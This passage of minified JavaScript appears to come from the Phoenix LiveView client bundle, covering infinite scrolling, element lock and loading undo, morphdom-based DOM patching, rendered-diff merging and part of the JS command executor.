Zt.focusFirst(this.el)}),this.el.addEventListener("phx:show-end",()=>this.el.focus()),window.getComputedStyle(this.el).display!=="none"&&Zt.focusFirst(this.el)}}},Wm=a=>["HTML","BODY"].indexOf(a.nodeName.toUpperCase())>=0?null:["scroll","auto"].indexOf(getComputedStyle(a).overflowY)>=0?a:Wm(a.parentElement),xm=a=>a?a.scrollTop:document.documentElement.scrollTop||document.body.scrollTop,Lh=a=>a?a.getBoundingClientRect().bottom:window.innerHeight||document.documentElement.clientHeight,Dh=a=>a?a.getBoundingClientRect().top:0,R_=(a,o)=>{let h=a.getBoundingClientRect();return Math.ceil(h.top)>=Dh(o)&&Math.ceil(h.left)>=0&&Math.floor(h.top)<=Lh(o)},N_=(a,o)=>{let h=a.getBoundingClientRect();return Math.ceil(h.bottom)>=Dh(o)&&Math.ceil(h.left)>=0&&Math.floor(h.bottom)<=Lh(o)},Im=(a,o)=>{let h=a.getBoundingClientRect();return Math.ceil(h.top)>=Dh(o)&&Math.ceil(h.left)>=0&&Math.floor(h.top)<=Lh(o)};zm.InfiniteScroll={mounted(){this.scrollContainer=Wm(this.el);let a=xm(this.scrollContainer),o=!1,h=500,c=null,_=this.throttle(h,(A,D)=>{c=()=>!0,this.liveSocket.execJSHookPush(this.el,A,{id:D.id,_overran:!0},()=>{c=null})}),w=this.throttle(h,(A,D)=>{c=()=>D.scrollIntoView({block:"start"}),this.liveSocket.execJSHookPush(this.el,A,{id:D.id},()=>{c=null,window.requestAnimationFrame(()=>{Im(D,this.scrollContainer)||D.scrollIntoView({block:"start"})})})}),k=this.throttle(h,(A,D)=>{c=()=>D.scrollIntoView({block:"end"}),this.liveSocket.execJSHookPush(this.el,A,{id:D.id},()=>{c=null,window.requestAnimationFrame(()=>{Im(D,this.scrollContainer)||D.scrollIntoView({block:"end"})})})});this.onScroll=A=>{let D=xm(this.scrollContainer);if(c)return a=D,c();let F=this.el.getBoundingClientRect(),U=this.el.getAttribute(this.liveSocket.binding("viewport-top")),K=this.el.getAttribute(this.liveSocket.binding("viewport-bottom")),Y=this.el.lastElementChild,Z=this.el.firstElementChild,H=D<a,re=D>a;H&&U&&!o&&F.top>=0?(o=!0,_(U,Z)):re&&o&&F.top<=0&&(o=!1),U&&H&&R_(Z,this.scrollContainer)?w(U,Z):K&&re&&N_(Y,this.scrollContainer)&&k(K,Y),a=D},this.scrollContainer?this.scrollContainer.addEventListener("scroll",this.onScroll):window.addEventListener("scroll",this.onScroll)},destroyed(){this.scrollContainer?this.scrollContainer.removeEventListener("scroll",this.onScroll):window.removeEventListener("scroll",this.onScroll)},throttle(a,o){let h=0,c;return(..._)=>{let w=Date.now(),k=a-(w-h);k<=0||k>a?(c&&(clearTimeout(c),c=null),h=w,o(..._)):c||(c=setTimeout(()=>{h=Date.now(),c=null,o(..._)},k))}}};var M_=zm,xh=class{static onUnlock(a,o){if(!j.isLocked(a)&&!a.closest(`[${at}]`))return o();let h=a.closest(`[${at}]`),c=h.closest(`[${at}]`).getAttribute(at);h.addEventListener(`phx:undo-lock:${c}`,()=>{o()},{once:!0})}constructor(a){this.el=a,this.loadingRef=a.hasAttribute(gr)?parseInt(a.getAttribute(gr),10):null,this.lockRef=a.hasAttribute(at)?parseInt(a.getAttribute(at),10):null}maybeUndo(a,o,h){if(!this.isWithin(a)){j.updatePrivate(this.el,um,[],c=>(c.push(a),c));return}this.undoLocks(a,o,h),this.undoLoading(a,o),j.updatePrivate(this.el,um,[],c=>c.filter(_=>{let w={detail:{ref:_,event:o},bubbles:!0,cancelable:!1};return this.loadingRef&&this.loadingRef>_&&this.el.dispatchEvent(new CustomEvent(`phx:undo-loading:${_}`,w)),this.lockRef&&this.lockRef>_&&this.el.dispatchEvent(new CustomEvent(`phx:undo-lock:${_}`,w)),_>a})),this.isFullyResolvedBy(a)&&this.el.removeAttribute(ai)}isWithin(a){return!(this.loadingRef!==null&&this.loadingRef>a&&this.lockRef!==null&&this.lockRef>a)}undoLocks(a,o,h){if(!this.isLockUndoneBy(a))return;let c=j.private(this.el,at);c&&(h(c),j.deletePrivate(this.el,at)),this.el.removeAttribute(at);let _={detail:{ref:a,event:o},bubbles:!0,cancelable:!1};this.el.dispatchEvent(new CustomEvent(`phx:undo-lock:${this.lockRef}`,_))}undoLoading(a,o){if(!this.isLoadingUndoneBy(a)){this.canUndoLoading(a)&&this.el.classList.contains("phx-submit-loading")&&this.el.classList.remove("phx-change-loading");return}if(this.canUndoLoading(a)){this.el.removeAttribute(gr);let h=this.el.getAttribute(fr),c=this.el.getAttribute(Ch);c!==null&&(this.el.readOnly=c==="true",this.el.removeAttribute(Ch)),h!==null&&(this.el.disabled=h==="true",this.el.removeAttribute(fr));let _=this.el.getAttribute(to);_!==null&&(this.el.innerText=_,this.el.removeAttribute(to));let w={detail:{ref:a,event:o},bubbles:!0,cancelable:!1};this.el.dispatchEvent(new CustomEvent(`phx:undo-loading:${this.loadingRef}`,w))}jm.forEach(h=>{(h!=="phx-submit-loading"||this.canUndoLoading(a))&&j.removeClass(this.el,h)})}isLoadingUndoneBy(a){return this.loadingRef===null?!1:this.loadingRef<=a}isLockUndoneBy(a){return this.lockRef===null?!1:this.lockRef<=a}isFullyResolvedBy(a){return(this.loadingRef===null||this.loadingRef<=a)&&(this.lockRef===null||this.lockRef<=a)}canUndoLoading(a){return this.lockRef===null||this.lockRef<=a}},U_=class{constructor(a,o,h){let c=new Set,_=new Set([...o.children].map(k=>k.id)),w=[];Array.from(a.children).forEach(k=>{if(k.id&&(c.add(k.id),_.has(k.id))){let A=k.previousElementSibling&&k.previousElementSibling.id;w.push({elementId:k.id,previousElementId:A})}}),this.containerId=o.id,this.updateType=h,this.elementsToModify=w,this.elementIdsToAdd=[..._].filter(k=>!c.has(k))}perform(){let a=j.byId(this.containerId);this.elementsToModify.forEach(o=>{o.previousElementId?As(document.getElementById(o.previousElementId),h=>{As(document.getElementById(o.elementId),c=>{c.previousElementSibling&&c.previousElementSibling.id==h.id||h.insertAdjacentElement("afterend",c)})}):As(document.getElementById(o.elementId),h=>{h.previousElementSibling==null||a.insertAdjacentElement("afterbegin",h)})}),this.updateType=="prepend"&&this.elementIdsToAdd.reverse().forEach(o=>{As(document.getElementById(o),h=>a.insertAdjacentElement("afterbegin",h))})}},Pm=11;function B_(a,o){var h=o.attributes,c,_,w,k,A;if(!(o.nodeType===Pm||a.nodeType===Pm)){for(var D=h.length-1;D>=0;D--)c=h[D],_=c.name,w=c.namespaceURI,k=c.value,w?(_=c.localName||_,A=a.getAttributeNS(w,_),A!==k&&(c.prefix==="xmlns"&&(_=c.name),a.setAttributeNS(w,_,k))):(A=a.getAttribute(_),A!==k&&a.setAttribute(_,k));for(var F=a.attributes,U=F.length-1;U>=0;U--)c=F[U],_=c.name,w=c.namespaceURI,w?(_=c.localName||_,o.hasAttributeNS(w,_)||a.removeAttributeNS(w,_)):o.hasAttribute(_)||a.removeAttribute(_)}}var Ga,F_="http://www.w3.org/1999/xhtml",Ht=typeof document=="undefined"?void 0:document,j_=!!Ht&&"content"in Ht.createElement("template"),q_=!!Ht&&Ht.createRange&&"createContextualFragment"in Ht.createRange();function H_(a){var o=Ht.createElement("template");return o.innerHTML=a,o.content.childNodes[0]}function V_(a){Ga||(Ga=Ht.createRange(),Ga.selectNode(Ht.body));var o=Ga.createContextualFragment(a);return o.childNodes[0]}function $_(a){var o=Ht.createElement("body");return o.innerHTML=a,o.childNodes[0]}function z_(a){return a=a.trim(),j_?H_(a):q_?V_(a):$_(a)}function Xa(a,o){var h=a.nodeName,c=o.nodeName,_,w;return h===c?!0:(_=h.charCodeAt(0),w=c.charCodeAt(0),_<=90&&w>=97?h===c.toUpperCase():w<=90&&_>=97?c===h.toUpperCase():!1)}function W_(a,o){return!o||o===F_?Ht.createElement(a):Ht.createElementNS(o,a)}function G_(a,o){for(var h=a.firstChild;h;){var c=h.nextSibling;o.appendChild(h),h=c}return o}function bh(a,o,h){a[h]!==o[h]&&(a[h]=o[h],a[h]?a.setAttribute(h,""):a.removeAttribute(h))}var Lm={OPTION:function(a,o){var h=a.parentNode;if(h){var c=h.nodeName.toUpperCase();c==="OPTGROUP"&&(h=h.parentNode,c=h&&h.nodeName.toUpperCase()),c==="SELECT"&&!h.hasAttribute("multiple")&&(a.hasAttribute("selected")&&!o.selected&&(a.setAttribute("selected","selected"),a.removeAttribute("selected")),h.selectedIndex=-1)}bh(a,o,"selected")},INPUT:function(a,o){bh(a,o,"checked"),bh(a,o,"disabled"),a.value!==o.value&&(a.value=o.value),o.hasAttribute("value")||a.removeAttribute("value")},TEXTAREA:function(a,o){var h=o.value;a.value!==h&&(a.value=h);var c=a.firstChild;if(c){var _=c.nodeValue;if(_==h||!h&&_==a.placeholder)return;c.nodeValue=h}},SELECT:function(a,o){if(!o.hasAttribute("multiple")){for(var h=-1,c=0,_=a.firstChild,w,k;_;)if(k=_.nodeName&&_.nodeName.toUpperCase(),k==="OPTGROUP")w=_,_=w.firstChild,_||(_=w.nextSibling,w=null);else{if(k==="OPTION"){if(_.hasAttribute("selected")){h=c;break}c++}_=_.nextSibling,!_&&w&&(_=w.nextSibling,w=null)}a.selectedIndex=h}}},kn=1,Dm=11,Om=3,Rm=8;function hs(){}function X_(a){if(a)return a.getAttribute&&a.getAttribute("id")||a.id}function K_(a){return function(h,c,_){if(_||(_={}),typeof c=="string")if(h.nodeName==="#document"||h.nodeName==="HTML"||h.nodeName==="BODY"){var w=c;c=Ht.createElement("html"),c.innerHTML=w}else c=z_(c);else c.nodeType===Dm&&(c=c.firstElementChild);var k=_.getNodeKey||X_,A=_.onBeforeNodeAdded||hs,D=_.onNodeAdded||hs,F=_.onBeforeElUpdated||hs,U=_.onElUpdated||hs,K=_.onBeforeNodeDiscarded||hs,Y=_.onNodeDiscarded||hs,Z=_.onBeforeElChildrenUpdated||hs,H=_.skipFromChildren||hs,re=_.addChild||function(ve,_e){return ve.appendChild(_e)},he=_.childrenOnly===!0,ye=Object.create(null),Te=[];function Re(ve){Te.push(ve)}function Ct(ve,_e){if(ve.nodeType===kn)for(var je=ve.firstChild;je;){var Ce=void 0;_e&&(Ce=k(je))?Re(Ce):(Y(je),je.firstChild&&Ct(je,_e)),je=je.nextSibling}}function ut(ve,_e,je){K(ve)!==!1&&(_e&&_e.removeChild(ve),Y(ve),Ct(ve,je))}function z(ve){if(ve.nodeType===kn||ve.nodeType===Dm)for(var _e=ve.firstChild;_e;){var je=k(_e);je&&(ye[je]=_e),z(_e),_e=_e.nextSibling}}z(h);function ae(ve){D(ve);for(var _e=ve.firstChild;_e;){var je=_e.nextSibling,Ce=k(_e);if(Ce){var Ie=ye[Ce];Ie&&Xa(_e,Ie)?(_e.parentNode.replaceChild(Ie,_e),At(Ie,_e)):ae(_e)}else ae(_e);_e=je}}function Vt(ve,_e,je){for(;_e;){var Ce=_e.nextSibling;(je=k(_e))?Re(je):ut(_e,ve,!0),_e=Ce}}function At(ve,_e,je){var Ce=k(_e);if(Ce&&delete ye[Ce],!je){var Ie=F(ve,_e);if(Ie===!1||(Ie instanceof HTMLElement&&(ve=Ie,z(ve)),a(ve,_e),U(ve),Z(ve,_e)===!1))return}ve.nodeName!=="TEXTAREA"?ze(ve,_e):Lm.TEXTAREA(ve,_e)}function ze(ve,_e){var je=H(ve,_e),Ce=_e.firstChild,Ie=ve.firstChild,Ge,Xe,oi,us,xt;e:for(;Ce;){for(us=Ce.nextSibling,Ge=k(Ce);!je&&Ie;){if(oi=Ie.nextSibling,Ce.isSameNode&&Ce.isSameNode(Ie)){Ce=us,Ie=oi;continue e}Xe=k(Ie);var li=Ie.nodeType,hi=void 0;if(li===Ce.nodeType&&(li===kn?(Ge?Ge!==Xe&&((xt=ye[Ge])?oi===xt?hi=!1:(ve.insertBefore(xt,Ie),Xe?Re(Xe):ut(Ie,ve,!0),Ie=xt,Xe=k(Ie)):hi=!1):Xe&&(hi=!1),hi=hi!==!1&&Xa(Ie,Ce),hi&&At(Ie,Ce)):(li===Om||li==Rm)&&(hi=!0,Ie.nodeValue!==Ce.nodeValue&&(Ie.nodeValue=Ce.nodeValue))),hi){Ce=us,Ie=oi;continue e}Xe?Re(Xe):ut(Ie,ve,!0),Ie=oi}if(Ge&&(xt=ye[Ge])&&Xa(xt,Ce))je||re(ve,xt),At(xt,Ce);else{var Ls=A(Ce);Ls!==!1&&(Ls&&(Ce=Ls),Ce.actualize&&(Ce=Ce.actualize(ve.ownerDocument||Ht)),re(ve,Ce),ae(Ce))}Ce=us,Ie=oi}Vt(ve,Ie,Xe);var Se=Lm[ve.nodeName];Se&&Se(ve,_e)}var Be=h,We=Be.nodeType,Ps=c.nodeType;if(!he){if(We===kn)Ps===kn?Xa(h,c)||(Y(h),Be=G_(h,W_(c.nodeName,c.namespaceURI))):Be=c;else if(We===Om||We===Rm){if(Ps===We)return Be.nodeValue!==c.nodeValue&&(Be.nodeValue=c.nodeValue),Be;Be=c}}if(Be===c)Y(h);else{if(c.isSameNode&&c.isSameNode(Be))return;if(At(Be,c,he),Te)for(var Xi=0,In=Te.length;Xi<In;Xi++){var Ki=ye[Te[Xi]];Ki&&ut(Ki,Ki.parentNode,!1)}}return!he&&Be!==h&&h.parentNode&&(Be.actualize&&(Be=Be.actualize(h.ownerDocument||Ht)),h.parentNode.replaceChild(Be,h)),Be}}var Y_=K_(B_),Gm=Y_,Ka=class{constructor(a,o,h,c,_,w,k={}){this.view=a,this.liveSocket=a.liveSocket,this.container=o,this.id=h,this.rootID=a.root.id,this.html=c,this.streams=_,this.streamInserts={},this.streamComponentRestore={},this.targetCID=w,this.cidPatch=zi(this.targetCID),this.pendingRemoves=[],this.phxRemove=this.liveSocket.binding("remove"),this.targetContainer=this.isCIDPatch()?this.targetCIDContainer(c):o,this.callbacks={beforeadded:[],beforeupdated:[],beforephxChildAdded:[],afteradded:[],afterupdated:[],afterdiscarded:[],afterphxChildAdded:[],aftertransitionsDiscarded:[]},this.withChildren=k.withChildren||k.undoRef||!1,this.undoRef=k.undoRef}before(a,o){this.callbacks[`before${a}`].push(o)}after(a,o){this.callbacks[`after${a}`].push(o)}trackBefore(a,...o){this.callbacks[`before${a}`].forEach(h=>h(...o))}trackAfter(a,...o){this.callbacks[`after${a}`].forEach(h=>h(...o))}markPrunableContentForRemoval(){let a=this.liveSocket.binding(io);j.all(this.container,`[${a}=append] > *, [${a}=prepend] > *`,o=>{o.setAttribute(pm,"")})}perform(a){let{view:o,liveSocket:h,html:c,container:_}=this,w=this.targetContainer;if(this.isCIDPatch()&&!w)return;if(this.isCIDPatch()){let Te=w.closest(`[${at}]`);if(Te){let Re=j.private(Te,at);Re&&(w=Re.querySelector(`[data-phx-component="${this.targetCID}"]`))}}let k=h.getActiveElement(),{selectionStart:A,selectionEnd:D}=k&&j.hasSelectionRange(k)?k:{},F=h.binding(io),U=h.binding(Sh),K=h.binding(Eh),Y=h.binding(c_),Z=[],H=[],re=[],he=null;function ye(Te,Re,Ct=this.withChildren){let ut={childrenOnly:Te.getAttribute(Wi)===null&&!Ct,getNodeKey:z=>j.isPhxDestroyed(z)?null:a?z.id:z.id||z.getAttribute&&z.getAttribute(Vm),skipFromChildren:z=>z.getAttribute(F)===Qa,addChild:(z,ae)=>{let{ref:Vt,streamAt:At}=this.getStreamInsert(ae);if(Vt===void 0)return z.appendChild(ae);if(this.setStreamRef(ae,Vt),At===0)z.insertAdjacentElement("afterbegin",ae);else if(At===-1){let ze=z.lastElementChild;if(ze&&!ze.hasAttribute(bn)){let Be=Array.from(z.children).find(We=>!We.hasAttribute(bn));z.insertBefore(ae,Be)}else z.appendChild(ae)}else if(At>0){let ze=Array.from(z.children)[At];z.insertBefore(ae,ze)}},onBeforeNodeAdded:z=>{j.maintainPrivateHooks(z,z,U,K),this.trackBefore("added",z);let ae=z;return this.streamComponentRestore[z.id]&&(ae=this.streamComponentRestore[z.id],delete this.streamComponentRestore[z.id],ye.call(this,ae,z,!0)),ae},onNodeAdded:z=>{z.getAttribute&&this.maybeReOrderStream(z,!0),z instanceof HTMLImageElement&&z.srcset?z.srcset=z.srcset:z instanceof HTMLVideoElement&&z.autoplay&&z.play(),j.isNowTriggerFormExternal(z,Y)&&(he=z),(j.isPhxChild(z)&&o.ownsElement(z)||j.isPhxSticky(z)&&o.ownsElement(z.parentNode))&&this.trackAfter("phxChildAdded",z),Z.push(z)},onNodeDiscarded:z=>this.onNodeDiscarded(z),onBeforeNodeDiscarded:z=>z.getAttribute&&z.getAttribute(pm)!==null?!0:!(z.parentElement!==null&&z.id&&j.isPhxUpdate(z.parentElement,F,[Qa,"append","prepend"])||this.maybePendingRemove(z)||this.skipCIDSibling(z)),onElUpdated:z=>{j.isNowTriggerFormExternal(z,Y)&&(he=z),H.push(z),this.maybeReOrderStream(z,!1)},onBeforeElUpdated:(z,ae)=>{if(z.id&&z.isSameNode(Te)&&z.id!==ae.id)return ut.onNodeDiscarded(z),z.replaceWith(ae),ut.onNodeAdded(ae);if(j.syncPendingAttrs(z,ae),j.maintainPrivateHooks(z,ae,U,K),j.cleanChildNodes(ae,F),this.skipCIDSibling(ae))return this.maybeReOrderStream(z),!1;if(j.isPhxSticky(z))return[Oi,Cs,ds].map(ze=>[ze,z.getAttribute(ze),ae.getAttribute(ze)]).forEach(([ze,Be,We])=>{We&&Be!==We&&z.setAttribute(ze,We)}),!1;if(j.isIgnored(z,F)||z.form&&z.form.isSameNode(he))return this.trackBefore("updated",z,ae),j.mergeAttrs(z,ae,{isIgnored:j.isIgnored(z,F)}),H.push(z),j.applyStickyOperations(z),!1;if(z.type==="number"&&z.validity&&z.validity.badInput)return!1;let Vt=k&&z.isSameNode(k)&&j.isFormInput(z),At=Vt&&this.isChangedSelect(z,ae);if(z.hasAttribute(ai)){let ze=new xh(z);if(ze.lockRef&&(!this.undoRef||!ze.isLockUndoneBy(this.undoRef))){j.isUploadInput(z)&&(j.mergeAttrs(z,ae,{isIgnored:!0}),this.trackBefore("updated",z,ae),H.push(z)),j.applyStickyOperations(z);let We=z.hasAttribute(at)?j.private(z,at)||z.cloneNode(!0):null;We&&(j.putPrivate(z,at,We),Vt||(z=We))}}if(j.isPhxChild(ae)){let ze=z.getAttribute(Oi);return j.mergeAttrs(z,ae,{exclude:[Cs]}),ze!==""&&z.setAttribute(Oi,ze),z.setAttribute(ds,this.rootID),j.applyStickyOperations(z),!1}return this.undoRef&&j.private(ae,at)&&j.putPrivate(z,at,j.private(ae,at)),j.copyPrivates(ae,z),Vt&&z.type!=="hidden"&&!At?(this.trackBefore("updated",z,ae),j.mergeFocusedInput(z,ae),j.syncAttrsToProps(z),H.push(z),j.applyStickyOperations(z),!1):(At&&z.blur(),j.isPhxUpdate(ae,F,["append","prepend"])&&re.push(new U_(z,ae,ae.getAttribute(F))),j.syncAttrsToProps(ae),j.applyStickyOperations(ae),this.trackBefore("updated",z,ae),z)}};Gm(Te,Re,ut)}if(this.trackBefore("added",_),this.trackBefore("updated",_,_),h.time("morphdom",()=>{this.streams.forEach(([Te,Re,Ct,ut])=>{Re.forEach(([z,ae,Vt])=>{this.streamInserts[z]={ref:Te,streamAt:ae,limit:Vt,reset:ut}}),ut!==void 0&&j.all(_,`[${bn}="${Te}"]`,z=>{this.removeStreamChildElement(z)}),Ct.forEach(z=>{let ae=_.querySelector(`[id="${z}"]`);ae&&this.removeStreamChildElement(ae)})}),a&&j.all(this.container,`[${F}=${Qa}]`).filter(Te=>this.view.ownsElement(Te)).forEach(Te=>{Array.from(Te.children).forEach(Re=>{this.removeStreamChildElement(Re,!0)})}),ye.call(this,w,c)}),h.isDebugEnabled()&&(C_(),A_(this.streamInserts),Array.from(document.querySelectorAll("input[name=id]")).forEach(Te=>{Te.form&&console.error(`Detected an input with name="id" inside a form! This will cause problems when patching the DOM.
`,Te)})),re.length>0&&h.time("post-morph append/prepend restoration",()=>{re.forEach(Te=>Te.perform())}),h.silenceEvents(()=>j.restoreFocus(k,A,D)),j.dispatchEvent(document,"phx:update"),Z.forEach(Te=>this.trackAfter("added",Te)),H.forEach(Te=>this.trackAfter("updated",Te)),this.transitionPendingRemoves(),he){h.unload();let Te=j.private(he,"submitter");if(Te&&Te.name&&w.contains(Te)){let Re=document.createElement("input");Re.type="hidden";let Ct=Te.getAttribute("form");Ct&&Re.setAttribute("form",Ct),Re.name=Te.name,Re.value=Te.value,Te.parentElement.insertBefore(Re,Te)}Object.getPrototypeOf(he).submit.call(he)}return!0}onNodeDiscarded(a){(j.isPhxChild(a)||j.isPhxSticky(a))&&this.liveSocket.destroyViewByEl(a),this.trackAfter("discarded",a)}maybePendingRemove(a){return a.getAttribute&&a.getAttribute(this.phxRemove)!==null?(this.pendingRemoves.push(a),!0):!1}removeStreamChildElement(a,o=!1){!o&&!this.view.ownsElement(a)||(this.streamInserts[a.id]?(this.streamComponentRestore[a.id]=a,a.remove()):this.maybePendingRemove(a)||(a.remove(),this.onNodeDiscarded(a)))}getStreamInsert(a){return(a.id?this.streamInserts[a.id]:{})||{}}setStreamRef(a,o){j.putSticky(a,bn,h=>h.setAttribute(bn,o))}maybeReOrderStream(a,o){let{ref:h,streamAt:c,reset:_}=this.getStreamInsert(a);if(c!==void 0&&(this.setStreamRef(a,h),!(!_&&!o)&&a.parentElement)){if(c===0)a.parentElement.insertBefore(a,a.parentElement.firstElementChild);else if(c>0){let w=Array.from(a.parentElement.children),k=w.indexOf(a);if(c>=w.length-1)a.parentElement.appendChild(a);else{let A=w[c];k>c?a.parentElement.insertBefore(a,A):a.parentElement.insertBefore(a,A.nextElementSibling)}}this.maybeLimitStream(a)}}maybeLimitStream(a){let{limit:o}=this.getStreamInsert(a),h=o!==null&&Array.from(a.parentElement.children);o&&o<0&&h.length>o*-1?h.slice(0,h.length+o).forEach(c=>this.removeStreamChildElement(c)):o&&o>=0&&h.length>o&&h.slice(o).forEach(c=>this.removeStreamChildElement(c))}transitionPendingRemoves(){let{pendingRemoves:a,liveSocket:o}=this;a.length>0&&o.transitionRemoves(a,()=>{a.forEach(h=>{let c=j.firstPhxChild(h);c&&o.destroyViewByEl(c),h.remove()}),this.trackAfter("transitionsDiscarded",a)})}isChangedSelect(a,o){return!(a instanceof HTMLSelectElement)||a.multiple?!1:a.options.length!==o.options.length?!0:(o.value=a.value,!a.isEqualNode(o))}isCIDPatch(){return this.cidPatch}skipCIDSibling(a){return a.nodeType===Node.ELEMENT_NODE&&a.hasAttribute(Hm)}targetCIDContainer(a){if(!this.isCIDPatch())return;let[o,...h]=j.findComponentNodeList(this.container,this.targetCID);return h.length===0&&j.childNodeLength(a)===1?o:o&&o.parentNode}indexOf(a,o){return Array.from(a.children).indexOf(o)}},J_=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),Q_=new Set(["'",'"']),Nm=(a,o,h)=>{let c=0,_=!1,w,k,A,D,F,U,K=a.match(/^(\s*(?:<!--.*?-->\s*)*)<([^\s\/>]+)/);if(K===null)throw new Error(`malformed html ${a}`);for(c=K[0].length,w=K[1],A=K[2],D=c,c;c<a.length&&a.charAt(c)!==">";c++)if(a.charAt(c)==="="){let H=a.slice(c-3,c)===" id";c++;let re=a.charAt(c);if(Q_.has(re)){let he=c;for(c++,c;c<a.length&&a.charAt(c)!==re;c++);if(H){F=a.slice(he+1,c);break}}}let Y=a.length-1;for(_=!1;Y>=w.length+A.length;){let H=a.charAt(Y);if(_)H==="-"&&a.slice(Y-3,Y)==="<!-"?(_=!1,Y-=4):Y-=1;else if(H===">"&&a.slice(Y-2,Y)==="--")_=!0,Y-=3;else{if(H===">")break;Y-=1}}k=a.slice(Y+1,a.length);let Z=Object.keys(o).map(H=>o[H]===!0?H:`${H}="${o[H]}"`).join(" ");if(h){let H=F?` id="${F}"`:"";J_.has(A)?U=`<${A}${H}${Z===""?"":" "}${Z}/>`:U=`<${A}${H}${Z===""?"":" "}${Z}></${A}>`}else{let H=a.slice(D,Y+1);U=`<${A}${Z===""?"":" "}${Z}${H}`}return[U,w,k]},Mm=class{static extract(a){let{[Em]:o,[Sm]:h,[km]:c}=a;return delete a[Em],delete a[Sm],delete a[km],{diff:a,title:c,reply:o||null,events:h||[]}}constructor(a,o){this.viewId=a,this.rendered={},this.magicId=0,this.mergeDiff(o)}parentViewId(){return this.viewId}toString(a){let[o,h]=this.recursiveToString(this.rendered,this.rendered[Nt],a,!0,{});return[o,h]}recursiveToString(a,o=a[Nt],h,c,_){h=h?new Set(h):null;let w={buffer:"",components:o,onlyCids:h,streams:new Set};return this.toOutputBuffer(a,null,w,c,_),[w.buffer,w.streams]}componentCIDs(a){return Object.keys(a[Nt]||{}).map(o=>parseInt(o))}isComponentOnlyDiff(a){return a[Nt]?Object.keys(a).length===1:!1}getComponent(a,o){return a[Nt][o]}resetRender(a){this.rendered[Nt][a]&&(this.rendered[Nt][a].reset=!0)}mergeDiff(a){let o=a[Nt],h={};if(delete a[Nt],this.rendered=this.mutableMerge(this.rendered,a),this.rendered[Nt]=this.rendered[Nt]||{},o){let c=this.rendered[Nt];for(let _ in o)o[_]=this.cachedFindComponent(_,o[_],c,o,h);for(let _ in o)c[_]=o[_];a[Nt]=o}}cachedFindComponent(a,o,h,c,_){if(_[a])return _[a];{let w,k,A=o[Di];if(zi(A)){let D;A>0?D=this.cachedFindComponent(A,c[A],h,c,_):D=h[-A],k=D[Di],w=this.cloneMerge(D,o,!0),w[Di]=k}else w=o[Di]!==void 0||h[a]===void 0?o:this.cloneMerge(h[a],o,!1);return _[a]=w,w}}mutableMerge(a,o){return o[Di]!==void 0?o:(this.doMutableMerge(a,o),a)}doMutableMerge(a,o){for(let h in o){let c=o[h],_=a[h];mr(c)&&c[Di]===void 0&&mr(_)?this.doMutableMerge(_,c):a[h]=c}a[_h]&&(a.newRender=!0)}cloneMerge(a,o,h){let c=ni(ni({},a),o);for(let _ in c){let w=o[_],k=a[_];mr(w)&&w[Di]===void 0&&mr(k)?c[_]=this.cloneMerge(k,w,h):w===void 0&&mr(k)&&(c[_]=this.cloneMerge(k,{},h))}return h?(delete c.magicId,delete c.newRender):a[_h]&&(c.newRender=!0),c}componentToString(a){let[o,h]=this.recursiveCIDToString(this.rendered[Nt],a,null),[c,_,w]=Nm(o,{});return[c,h]}pruneCIDs(a){a.forEach(o=>delete this.rendered[Nt][o])}get(){return this.rendered}isNewFingerprint(a={}){return!!a[Di]}templateStatic(a,o){return typeof a=="number"?o[a]:a}nextMagicID(){return this.magicId++,`m${this.magicId}-${this.parentViewId()}`}toOutputBuffer(a,o,h,c,_={}){if(a[Wa])return this.comprehensionToBuffer(a,o,h);let{[Di]:w}=a;w=this.templateStatic(w,o);let k=a[_h],A=h.buffer;k&&(h.buffer=""),c&&k&&!a.magicId&&(a.newRender=!0,a.magicId=this.nextMagicID()),h.buffer+=w[0];for(let D=1;D<w.length;D++)this.dynamicToBuffer(a[D-1],o,h,c),h.buffer+=w[D];if(k){let D=!1,F;c||a.magicId?(D=c&&!a.newRender,F=ni({[Vm]:a.magicId},_)):F=_,D&&(F[Hm]=!0);let[U,K,Y]=Nm(h.buffer,F,D);a.newRender=!1,h.buffer=A+K+U+Y}}comprehensionToBuffer(a,o,h){let{[Wa]:c,[Di]:_,[Cm]:w}=a,[k,A,D,F]=w||[null,{},[],null];_=this.templateStatic(_,o);let U=o||a[E_];for(let K=0;K<c.length;K++){let Y=c[K];h.buffer+=_[0];for(let Z=1;Z<_.length;Z++){let H=!1;this.dynamicToBuffer(Y[Z-1],U,h,H),h.buffer+=_[Z]}}w!==void 0&&(a[Wa].length>0||D.length>0||F)&&(delete a[Cm],a[Wa]=[],h.streams.add(w))}dynamicToBuffer(a,o,h,c){if(typeof a=="number"){let[_,w]=this.recursiveCIDToString(h.components,a,h.onlyCids);h.buffer+=_,h.streams=new Set([...h.streams,...w])}else mr(a)?this.toOutputBuffer(a,o,h,c,{}):h.buffer+=a}recursiveCIDToString(a,o,h){let c=a[o]||nt(`no component for CID ${o}`,a),_={[Wi]:o},w=h&&!h.has(o);c.newRender=!w,c.magicId=`c${o}-${this.parentViewId()}`;let k=!c.reset,[A,D]=this.recursiveToString(c,a,h,k,_);return delete c.reset,[A,D]}},Um=[],Bm=200,Z_={exec(a,o,h,c,_,w){let[k,A]=w||[null,{callback:w&&w.callback}];(h.charAt(0)==="["?JSON.parse(h):[[k,A]]).forEach(([F,U])=>{F===k&&(U=ni(ni({},A),U),U.callback=U.callback||A.callback),this.filterToEls(c.liveSocket,_,U).forEach(K=>{this[`exec_${F}`](a,o,h,c,_,K,U)})})},isVisible(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length>0)},isInViewport(a){let o=a.getBoundingClientRect(),h=window.innerHeight||document.documentElement.clientHeight,c=window.innerWidth||document.documentElement.clientWidth;return o.right>0&&o.bottom>0&&o.left<c&&o.top<h},exec_exec(a,o,h,c,_,w,{attr:k,to:A}){let D=w.getAttribute(k);if(!D)throw new Error(`expected ${k} to contain JS command on "${A}"`);c.liveSocket.execJS(w,D,o)},exec_dispatch(a,o,h,c,_,w,{event:k,detail:A,bubbles:D}){A=A||{},A.dispatcher=_,j.dispatchEvent(w,k,{detail:A,bubbles:D})},exec_push(a,o,h,c,_,w,k){let{event:A,data:D,target:F,page_loading:U,loading:K,value:Y,dispatcher:Z,callback:H}=k,re={loading:K,value:Y,target:F,page_loading:!!U},he=o==="change"&&Z?Z:_,ye=F||he.getAttribute(c.binding("target"))||he,Te=(Re,Ct)=>{if(Re.isConnected())if(o==="change"){let{newCid:ut,_target:z}=k;z=z||(j.isFormInput(_)?_.name:void 0),z&&(re._target=z),Re.pushInput(_,Ct,ut,A||h,re,H)}else 